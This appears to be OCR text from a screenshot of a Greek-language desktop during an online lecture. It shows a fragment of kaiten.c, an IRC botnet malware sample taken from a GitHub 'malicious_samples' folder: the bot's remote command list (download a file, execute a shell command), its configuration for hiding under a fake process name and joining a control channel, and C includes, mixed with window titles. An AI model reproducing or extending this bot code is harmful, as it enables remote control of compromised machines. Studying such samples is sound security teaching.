 Ημερολόγιο Google - Εβδομάδα
Post Attendee - Zoom
IRC-Bot-Hunters/kaiten.c at mas
github.com/shipcod3/IRC-Bot-Hunters/blob/master/malicious_samples/kaiten.c
Κυριότερες ειδήσει...
DasygenisSecurityC...
Google Arts & Cultu...
Save Video Me
arch iTools
27 * GET <http address> <save as> = Downloads a file off the web *
28 * VERSION = Requests version of knight *
29 * KILLALL = Kills all current packeting *
30 * HELP = Displays this *
31 * IRC <command> = Sends this command to the server *
32 * SH <command> = Executes a command *
33 * Remember, all these commands must be prefixed by a ! and the nickname that *
34 * you want the command to be sent to (can include wildcards). There are no *
35 * spaces in between the ! and the nickname, and there are no spaces before *
36 * the ! *
37 * *
38 * - contem on efnet *
39 *******************************************************************************/
40 ////////////////////////////////////////////////////////////////////////////////
41 // EDIT THESE //
42 ////////////////////////////////////////////////////////////////////////////////
43 #undef STARTUP // Start on startup?
44 #undef IDENT // Only enable this if you absolutely have to
45 #define FAKENAME "-amadz" // What you want this to hide as
46 #define CHAN "#lol" // Channel to join
47 #define KEY "bleh" // The key of the channel
48 int numservers=1; // Must change this to equal number of servers down there
49 char *servers[] = { // List the servers in that format, always end in (void*)0
50 "192.168.93.137",
51 (void*)0
52 };
53 ////////////////////////////////////////////////////////////////////////////////
54 // STOP HERE! //
55 ////////////////////////////////////////////////////////////////////////////////
56 #include <stdarg.h>
57 #include <errno.h>
58 #include <stdio.h>
59 #include <stdlib.h>
60 #include <string.h>
61 #include <sys/types.h>
62 #include <sys/stat.h>
63 #include <fcntl.h>
64 #include <strings.h>
65 #include <netinet/in.h>
66 #include <unistd.h>
67 #include <sys/time.h>
68 #include <sys/socket.h>
69 #include <signal.h>
70 #include <arpa/inet.h>
71 #include <netdb.h>
72 #include <time.h>
73 #include <sys/wait.h>
IRC-Bot-Hunter...
OS.LectureMate...
CountDown
OS.LectureMate...
Zoom
Meeting Controls
Annotation tools
Start - Foxit Read...
root@androme...
10:49 πμ
14/4/2020